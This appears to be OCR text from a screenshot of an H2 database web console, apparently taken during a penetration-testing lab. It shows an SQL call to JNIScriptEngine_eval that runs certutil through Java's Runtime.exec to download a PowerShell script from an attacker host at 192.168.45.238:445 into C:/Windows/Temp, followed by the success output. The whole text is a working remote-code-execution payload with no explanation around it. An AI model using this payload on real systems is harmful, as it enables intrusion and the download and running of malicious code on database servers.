 Run Run Selected Auto complete Clear SQL statement:
A
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.238:445/49382.ps1 C:/Windows/Temp/49382.ps1").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.238:445/49382.ps1 C:/Windows/Temp/49382.ps1").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.238:445/49382.ps1 C:/Windows/Temp/49382.ps1").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...
0987
CertUtil: -URLCache command completed successfully.
(1 row, 281 ms)